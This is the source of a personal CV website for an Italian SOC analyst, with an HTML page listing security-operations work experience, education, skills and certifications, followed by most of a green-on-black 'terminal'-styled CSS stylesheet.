

<file: cv.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Curriculum Vitae</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>CV</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="index.html" class="nav-link">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="cv.html" class="nav-link active">CV</a>
                    </li>
                    <li class="nav-item">
                        <a href="blog.html" class="nav-link">Blog</a>
                    </li>
                    <li class="nav-item">
                        <a href="index.html#contacts" class="nav-link">Contatti</a>
                    </li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main class="cv-main">
        <div class="container">
            <section class="cv-header">
                <div class="profile-section">
                    <div class="profile-info">
                        <h1>Luigi Schillaci</h1>
                        <h2 class="title">SOC Analyst</h2>
                    </div>
                </div>
            </section>

            <div class="cv-content">
                <section id="experience" class="cv-section">
                    <h2>Esperienza Lavorativa</h2>
                    <div class="timeline">
                        <div class="timeline-item">
                            <div class="timeline-date">2024 - Presente</div>
                            <div class="timeline-content">
                                <h3>SOC Analyst</h3>
                                <h4>Engineering S.P.A</h4>
                                <p>
                                    Attività di monitoraggio e risposta agli incidenti di sicurezza informatica in un ambiente enterprise.
                                    Utilizzo di soluzioni SIEM (Splunk, QRadar, Elastic) per la raccolta, analisi e correlazione dei log,
                                    con l'obiettivo di rilevare tempestivamente minacce e comportamenti anomali.
                                </p>
                                <p>
                                    Supporto continuo H24 con l'uso di soluzioni EDR e XDR per il monitoraggio in tempo reale degli endpoint
                                    e dell'infrastruttura di rete, garantendo la protezione proattiva degli asset aziendali.
                                </p>
                                <p>
                                    Gestione completa della risposta agli incidenti: identificazione, contenimento (isolamento e quarantena
                                    delle macchine compromesse), mitigazione e ripristino delle operazioni.
                                </p>
                                <p>
                                    Analisi avanzata di e-mail sospette (phishing/spam), valutando contenuto, header, allegati e
                                    payload per rilevare minacce come macro dannose, script malevoli e malware nascosti in documenti.
                                </p>

                                <ul class="achievements">
                                    <li>Individuazione e contenimento rapido di minacce interne tramite correlazione log SIEM.</li>
                                    <li>Implementazione di nuove regole di detection personalizzate per scenari di attacco reali.</li>
                                    <li>Partecipazione a team di incident response in ambienti complessi e ad alta criticità.</li>
                                </ul>
                            </div>
                        </div>
                </section>

                <section class="cv-section">
                    <h2>Istruzione</h2>
                    <div class="education-grid">
                        <div class="education-item">
                            <div class="education-year">2019 - 2024</div>
                            <div class="education-details">
                                <h3>Laurea Triennale in Computer Engineering</h3>
                                <h4>Università degli Studi di Catania</h4>
                                <p>Tesi: "Progettazione e realizzazione di una mailbox intelligente"</p> 
                            </div>
                        </div>

                        <div class="education-item">
                            <div class="education-year">2014 - 2019</div>
                            <div class="education-details">
                                <h3>Diploma in Informatica</h3>
                                <h4>I.I.S. Ettore Majorana</h4>                            </div>
                        </div>
                    </div>
                </section>

                <div class="cv-grid">
                    <section id="skills" class="cv-section">
                        <h2>Competenze Tecniche</h2>

                        <div class="skills-category">
                            <h3>Linguaggi di Programmazione</h3>
                            <div class="skills-list">
                                <span class="skill-tag">C</span>
                                <span class="skill-tag">Python</span>
                                <span class="skill-tag">Java</span>
                                <span class="skill-tag">JavaScript</span>
                                <span class="skill-tag">PHP</span>
                                <span class="skill-tag">HTML/CSS</span>
                            </div>
                        </div>

                        <div class="skills-category">
                            <h3>Database & Tools</h3>
                            <div class="skills-list">
                                <span class="skill-tag">MySQL</span>
                            </div>
                        </div>

                        <div class="skills-category">
                            <h3>SIEM</h3>
                            <div class="skills-list">
                                <span class="skill-tag">QRADAR</span>
                                <span class="skill-tag">ELASTIC</span>
                                <span class="skill-tag">SENTINEL</span>
                                <span class="skill-tag">SPLUNK</span>
                            </div>
                        </div>
                        <div class="skills-category">
                            <h3>Linguaggi di Query</h3>
                            <div class="skills-list">
                                <span class="skill-tag">KQL (Kusto Query Language)</span>
                                <span class="skill-tag">AQL (Azure Query Language)</span>
                                <span class="skill-tag">SQL</span>
                            </div>
                        </div>
                    </section>

                    <section class="cv-section">
                        <h2>Lingue</h2>
                        <div class="languages">
                            <div class="language-item">
                                <h3>Italiano</h3>
                                <div class="language-level">
                                    <span class="level-label">Madrelingua</span>
                                    <div class="level-bar">
                                        <div class="level-fill" style="width: 100%"></div>
                                    </div>
                                </div>
                            </div>

                            <div class="language-item">
                                <h3>Inglese</h3>
                                <div class="language-level">
                                    <span class="level-label">Intermedio (B2)</span>
                                    <div class="level-bar">
                                        <div class="level-fill" style="width: 70%"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>

                <section class="cv-section">
                    <h2>Certificazioni</h2>
                    <div class="certifications">

                        <div class="cert-item">
                            <h3>Practical Malware Analysis &amp; Triage</h3>
                            <p class="cert-issuer">TCM Security</p>
                        </div>

                        <div class="cert-item">
                            <h3>eWPT - Web Application Penetration Tester</h3>
                            <p class="cert-issuer">INE Security (FKA eLearnSecurity)</p>
                        </div>

                        <div class="cert-item">
                            <h3>CTF 2024</h3>
                            <p class="cert-issuer">CYBER 4.0 - Cybersecurity Competence Center</p>
                        </div>

                        <div class="cert-item">
                            <h3>eJPT - Junior Penetration Tester</h3>
                            <p class="cert-issuer">INE Security (FKA eLearnSecurity)</p>
                        </div>

                    </div>
                </section>
            </div>
        </div>
    </main>

    <footer id="contacts">
        <div class="container">
            <div class="footer-content">
                <h3>Contatti</h3>
                <div class="contact-info">
                    <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                    <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                </div>
                <p class="footer-note">© 2025</p>
            </div>
        </div>
    </footer>

    <script src="script.js" defer></script>
</body>
</html>
</file>
<file: style.css>
/* CSS Reset e Base Styles - Cybersecurity Theme */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Courier New', 'Monaco', 'Menlo', monospace;
    line-height: 1.6;
    color: #e0e0e0;
    background: #101010;
    background-attachment: fixed;
    overflow-x: hidden;
}

/* Terminal scanning line effect */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, #00ff41, transparent);
    animation: scan-line 3s linear infinite;
    z-index: 9999;
    pointer-events: none;
}

@keyframes scan-line {
    0% { transform: translateY(0vh); opacity: 1; }
    100% { transform: translateY(100vh); opacity: 0; }
}

/* Matrix background effect */
body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        repeating-linear-gradient(
            0deg,
            transparent,
            transparent 2px,
            rgba(0, 255, 65, 0.03) 2px,
            rgba(0, 255, 65, 0.03) 4px
        );
    pointer-events: none;
    z-index: 1;
}

a {
    text-decoration: none;
    color: inherit;
    transition: all 0.3s ease;
}

a:hover {
    text-shadow: 0 0 5px currentColor;
}

ul {
    list-style: none;
}

img {
    max-width: 100%;
    height: auto;
}

/* Selection styling */
::selection {
    background: rgba(0, 255, 65, 0.3);
    color: #ffffff;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
    z-index: 2;
}

/* Header e Navigation */
.navbar {
    background: rgba(10, 10, 10, 0.95);
    backdrop-filter: blur(10px);
    box-shadow: 0 2px 20px rgba(0, 255, 65, 0.2);
    position: sticky;
    top: 0;
    z-index: 1000;
    border-bottom: 1px solid #00ff41;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
}

.nav-logo h2 {
    color: #00ff41;
    font-weight: 600;
    text-shadow: 0 0 10px #00ff41;
    font-family: 'Courier New', monospace;
}

.nav-logo h2::before {
    content: '> ';
    color: #00ffff;
}

.nav-menu {
    display: flex;
    gap: 40px;
}

.nav-link {
    font-weight: 500;
    color: #ffffff;
    transition: all 0.3s ease;
    position: relative;
    padding: 5px 10px;
    border: 1px solid transparent;
}

.nav-link:hover,
.nav-link.active {
    color: #00ff41;
    text-shadow: 0 0 5px #00ff41;
    border-color: #00ff41;
    background: rgba(0, 255, 65, 0.1);
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, #00ff41, #00ffff);
    animation: glow-pulse 2s ease-in-out infinite alternate;
}

@keyframes glow-pulse {
    from { box-shadow: 0 0 5px #00ff41; }
    to { box-shadow: 0 0 20px #00ff41, 0 0 30px #00ffff; }
}

.nav-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.bar {
    width: 25px;
    height: 3px;
    background: #00ff41;
    margin: 3px 0;
    transition: 0.3s;
    box-shadow: 0 0 5px #00ff41;
}

/* Hero Section */
.hero {
    padding: 100px 0;
    background: radial-gradient(ellipse at center, rgba(0, 255, 65, 0.1) 0%, transparent 70%);
    color: #ffffff;
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: -50%;
    width: 200%;
    height: 100%;
    background: repeating-linear-gradient(
        45deg,
        transparent,
        transparent 50px,
        rgba(0, 255, 65, 0.02) 50px,
        rgba(0, 255, 65, 0.02) 52px
    );
    animation: circuit-move 20s linear infinite;
}

@keyframes circuit-move {
    0% { transform: translateX(-50px); }
    100% { transform: translateX(50px); }
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    position: relative;
    z-index: 2;
}

    .hero-content h1 {
        font-size: 3.5rem;
        margin-bottom: 20px;
        font-weight: 700;
        line-height: 1.2;
        color: #00ff41;
        text-shadow: 0 0 20px #00ff41;
        position: relative;
    }

    .hero-content h1::before {
        content: '$';
        color: #00ffff;
        text-shadow: 0 0 10px #00ffff;
    }

.hero-description {
    font-size: 1.2rem;
    margin-bottom: 30px;
    opacity: 0.9;
    color: #ffffff;
    max-width: 600px;
}

.hero-buttons {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
    justify-content: center;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 12px 30px;
    border-radius: 0;
    font-weight: 600;
    text-align: center;
    transition: all 0.3s ease;
    cursor: pointer;
    border: 2px solid;
    font-size: 1rem;
    font-family: 'Courier New', monospace;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    overflow: hidden;
}

.btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.btn:hover::before {
    left: 100%;
}

.btn-primary {
    background: transparent;
    color: #00ff41;
    border-color: #00ff41;
    box-shadow: 0 0 10px rgba(0, 255, 65, 0.3);
}

.btn-primary:hover {
    background: rgba(0, 255, 65, 0.1);
    box-shadow: 0 0 20px #00ff41;
    text-shadow: 0 0 5px #00ff41;
}

.btn-secondary {
    background: transparent;
    color: #00ffff;
    border-color: #00ffff;
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.3);
}

.btn-secondary:hover {
    background: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 20px #00ffff;
    text-shadow: 0 0 5px #00ffff;
}

.btn-expand {
    background: rgba(10, 10, 10, 0.8);
    color: #ffffff;
    border: 1px solid #555;
    padding: 8px 16px;
    border-radius: 0;
    font-size: 0.9rem;
    font-family: 'Courier New', monospace;
}

.btn-expand:hover {
    background: rgba(0, 255, 65, 0.1);
    border-color: #00ff41;
    color: #00ff41;
}

/* About Preview */
.about-preview {
    padding: 80px 0;
    background: rgba(26, 26, 46, 0.8);
    position: relative;
}

.about-preview::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: repeating-linear-gradient(
        90deg,
        transparent,
        transparent 100px,
        rgba(0, 255, 65, 0.05) 100px,
        rgba(0, 255, 65, 0.05) 102px
    );
}

.about-preview h2 {
    font-size: 2.5rem;
    margin-bottom: 30px;
    text-align: center;
    color: #00ffff;
    text-shadow: 0 0 15px #00ffff;
    position: relative;
    z-index: 2;
}

.about-preview h2::before {
    content: '// ';
    color: #666;
}

.about-preview p {
    font-size: 1.1rem;
    max-width: 800px;
    margin: 0 auto 20px;
    text-align: center;
    color: #ffffff;
    position: relative;
    z-index: 2;
}

/* Highlights */
.highlights {
    padding: 80px 0;
    background: rgba(10, 10, 10, 0.9);
}

.highlights h2 {
    font-size: 2.5rem;
    margin-bottom: 50px;
    text-align: center;
    color: #00ff41;
    text-shadow: 0 0 15px #00ff41;
}

.highlights h2::before {
    content: '< ';
    color: #00ffff;
}

.highlights h2::after {
    content: ' />';
    color: #00ffff;
}

.highlights-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.highlight-card {
    background: rgba(26, 26, 46, 0.8);
    padding: 40px 30px;
    border: 1px solid #333;
    text-align: center;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.highlight-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, #00ff41, #00ffff, #ff0080);
    transform: translateX(-100%);
    transition: transform 0.5s ease;
}

.highlight-card:hover::before {
    transform: translateX(0);
}

.highlight-card:hover {
    transform: translateY(-5px);
    border-color: #00ff41;
    box-shadow: 0 10px 30px rgba(0, 255, 65, 0.2);
}

.highlight-card h3 {
    font-size: 1.3rem;
    margin-bottom: 15px;
    color: #00ffff;
    text-shadow: 0 0 10px #00ffff;
}

.highlight-card p {
    color: #ccc;
    margin-bottom: 20px;
}

.highlight-link {
    color: #00ff41;
    font-weight: 600;
    transition: all 0.3s ease;
}

.highlight-link:hover {
    text-shadow: 0 0 5px #00ff41;
}

/* CV Styles */
.cv-main {
    padding: 40px 0;
    background: rgba(10, 10, 10, 0.95);
}

.cv-header {
    margin-bottom: 50px;
}

.profile-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 40px;
    background: linear-gradient(135deg, rgba(0, 255, 65, 0.1) 0%, rgba(0, 255, 255, 0.1) 100%);
    border: 1px solid #00ff41;
    color: #ffffff;
    position: relative;
}

.profile-section::before {
    content: '';
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border: 1px solid rgba(0, 255, 65, 0.3);
    pointer-events: none;
}

.profile-info h1 {
    font-size: 3rem;
    margin-bottom: 10px;
    color: #00ff41;
    text-shadow: 0 0 20px #00ff41;
}

.profile-info h1::before {
    content: 'USER: ';
    color: #00ffff;
    font-size: 1rem;
    display: block;
    margin-bottom: 10px;
}

.profile-info .title {
    font-size: 1.5rem;
    margin-bottom: 20px;
    color: #00ffff;
    text-shadow: 0 0 10px #00ffff;
}

.profile-info .bio {
    font-size: 1.1rem;
    line-height: 1.6;
    color: #ccc;
}

.cv-content {
    display: grid;
    gap: 50px;
}

.cv-section {
    background: rgba(26, 26, 46, 0.8);
    padding: 40px;
    border: 1px solid #333;
    position: relative;
}

.cv-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    background: linear-gradient(180deg, #00ff41, #00ffff);
}

.cv-section h2 {
    font-size: 2rem;
    margin-bottom: 30px;
    color: #00ffff;
    text-shadow: 0 0 15px #00ffff;
    padding-bottom: 10px;
    border-bottom: 2px solid #00ff41;
}

.cv-section h2::before {
    content: '[';
    color: #00ff41;
}

.cv-section h2::after {
    content: ']';
    color: #00ff41;
}

.cv-grid {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 30px;
}

/* Timeline */
.timeline {
    position: relative;
}

.timeline::before {
    content: '';
    position: absolute;
    left: 180px;
    top: 0;
    bottom: 0;
    width: 2px;
    background: linear-gradient(180deg, #00ff41, #00ffff);
    box-shadow: 0 0 10px #00ff41;
}

.timeline-item {
    display: grid;
    grid-template-columns: 160px 1fr;
    gap: 40px;
    margin-bottom: 40px;
    position: relative;
}

.timeline-item::before {
    content: '';
    position: absolute;
    left: 174px;
    top: 0;
    width: 14px;
    height: 14px;
    background: #00ff41;
    border-radius: 50%;
    border: 3px solid rgba(10, 10, 10, 1);
    box-shadow: 0 0 15px #00ff41;
}

.timeline-date {
    font-weight: 600;
    color: #00ffff;
    font-size: 1.1rem;
    text-align: right;
    padding-top: 5px;
    text-shadow: 0 0 5px #00ffff;
}

.timeline-content {
    background: rgba(10, 10, 10, 0.6);
    padding: 20px;
    border: 1px solid #333;
}

.timeline-content h3 {
    font-size: 1.3rem;
    margin-bottom: 5px;
    color: #00ff41;
    text-shadow: 0 0 5px #00ff41;
}

.timeline-content h4 {
    font-size: 1.1rem;
    margin-bottom: 15px;
    color: #00ffff;
}

.timeline-content p {
    margin-bottom: 15px;
    color: #ccc;
}

.achievements {
    list-style: none;
}

.achievements li {
    padding: 5px 0;
    position: relative;
    padding-left: 20px;
    color: #ffffff;
}

.achievements li::before {
    content: '>';
    position: absolute;
    left: 0;
    color: #00ff41;
    font-weight: bold;
}

/* Education */
.education-grid {
    display: grid;
    gap: 30px;
}

.education-item {
    display: grid;
    grid-template-columns: 120px 1fr;
    gap: 30px;
    padding: 30px;
    background: rgba(10, 10, 10, 0.6);
    border: 1px solid #333;
    border-left: 4px solid #00ffff;
}

.education-year {
    font-weight: 600;
    color: #00ffff;
    font-size: 1.1rem;
    text-shadow: 0 0 5px #00ffff;
}

.education-details h3 {
    font-size: 1.2rem;
    margin-bottom: 5px;
    color: #00ff41;
}

.education-details h4 {
    color: #ccc;
    margin-bottom: 10px;
}

.education-details p {
    color: #ffffff;
    margin-bottom: 5px;
}

/* Skills */
.skills-category {
    margin-bottom: 30px;
}

.skills-category h3 {
    font-size: 1.2rem;
    margin-bottom: 15px;
    color: #00ffff;
    text-shadow: 0 0 5px #00ffff;
}

.skills-list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.skill-tag {
    background: rgba(0, 255, 65, 0.2);
    color: #00ff41;
    padding: 8px 15px;
    border: 1px solid #00ff41;
    font-size: 0.9rem;
    font-weight: 500;
    font-family: 'Courier New', monospace;
    text-shadow: 0 0 5px #00ff41;
    transition: all 0.3s ease;
}

.skill-tag:hover {
    background: rgba(0, 255, 65, 0.3);
    box-shadow: 0 0 10px #00ff41;
}

/* Languages */
.languages {
    display: grid;
    gap: 20px;
}

.language-item h3 {
    font-size: 1.1rem;
    margin-bottom: 10px;
    color: #00ffff;
    text-shadow: 0 0 5px #00ffff;
}

.language-level {
    display: flex;
    align-items: center;
    gap: 15px;
}

.level-label {
    min-width: 120px;
    font-size: 0.9rem;
    color: #ccc;
}

.level-bar {
    flex: 1;
    height: 8px;
    background: rgba(51, 51, 51, 0.5);
    border: 1px solid #333;
    overflow: hidden;
}

.level-fill {
    height: 100%;
    background: linear-gradient(90deg, #00ff41, #00ffff);
    transition: width 0.3s ease;
    box-shadow: 0 0 10px #00ff41;
}

/* Certifications */
.certifications {
    display: grid;
    gap: 25px;
}

.cert-item {
    padding: 25px;
    background: rgba(10, 10, 10, 0.6);
    border: 1px solid #333;
    border-left: 4px solid #ff0080;
}

.cert-item h3 {
    font-size: 1.2rem;
    margin-bottom: 8px;
    color: #ff0080;
    text-shadow: 0 0 5px #ff0080;
}

.cert-issuer {
    color: #00ffff;
    font-weight: 600;
    margin-bottom: 5px;
}

.cert-date {
    color: #ccc;
    font-size: 0.9rem;
}

/* Blog Styles */
.blog-main {
    padding: 40px 0;
    background: rgba(10, 10, 10, 0.95);
}

.blog-header {
    text-align: center;
    margin-bottom: 60px;
}

.blog-header h1 {
    font-size: 3rem;
    margin-bottom: 20px;
    color: #00ff41;
    text-shadow: 0 0 20px #00ff41;
}

.blog-header h1::before {
    content: '# ';
    color: #00ffff;
}

.blog-subtitle {
    font-size: 1.2rem;
    color: #ccc;
    max-width: 600px;
    margin: 0 auto;
}

.articles-grid {
    display: grid;
    gap: 40px;
}

.article-card {
    background: rgba(26, 26, 46, 0.8);
    border: 1px solid #333;
    padding: 40px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.article-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #00ff41, #00ffff, #ff0080);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.5s ease;
}

.article-card:hover::before {
    transform: scaleX(1);
}

.article-card:hover {
    transform: translateY(-5px);
    border-color: #00ff41;
    box-shadow: 0 15px 40px rgba(0, 255, 65, 0.2);
}

.article-header {
    display: flex;
    gap: 15px;
    margin-bottom: 20px;
    align-items: center;
}

.article-date {
    background: rgba(10, 10, 10, 0.8);
    padding: 5px 15px;
    border: 1px solid #555;
    font-size: 0.9rem;
    color: #ccc;
    font-family: 'Courier New', monospace;
}

.article-category {
    background: rgba(0, 255, 65, 0.2);
    color: #00ff41;
    padding: 5px 15px;
    border: 1px solid #00ff41;
    font-size: 0.9rem;
    font-family: 'Courier New', monospace;
}

.article-card h2 {
    font-size: 1.8rem;
    margin-bottom: 20px;
    color: #00ffff;
    line-height: 1.3;
    text-shadow: 0 0 10px #00ffff;
}

.article-preview p {
    color: #ccc;
    margin-bottom: 20px;
    line-height: 1.6;
}

.article-actions {
    display: flex;
    gap: 15px;
    align-items: center;
}

.article-full-preview {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #333;
}

.article-full-preview p {
    color: #ffffff;
    margin-bottom: 15px;
}

/* Article Page Styles */
.article-main {
    padding: 40px 0;
    background: rgba(10, 10, 10, 0.95);
}

.breadcrumb {
    margin-bottom: 30px;
    color: #ccc;
    font-family: 'Courier New', monospace;
}

.breadcrumb::before {
    content: '$ pwd: ';
    color: #00ff41;
}

.breadcrumb a {
    color: #00ffff;
    transition: all 0.3s ease;
}

.breadcrumb a:hover {
    text-shadow: 0 0 5px #00ffff;
}

.article-content {
    max-width: 800px;
    margin: 0 auto;
}

.article-header {
    text-align: center;
    margin-bottom: 50px;
}

.article-meta {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.reading-time {
    background: rgba(10, 10, 10, 0.8);
    padding: 5px 15px;
    border: 1px solid #555;
    font-size: 0.9rem;
    color: #ccc;
    font-family: 'Courier New', monospace;
}

.article-header h1 {
    font-size: 2.5rem;
    margin-bottom: 20px;
    color: #00ff41;
    line-height: 1.2;
    text-shadow: 0 0 20px #00ff41;
}

.article-subtitle {
    font-size: 1.2rem;
    color: #ccc;
    font-style: italic;
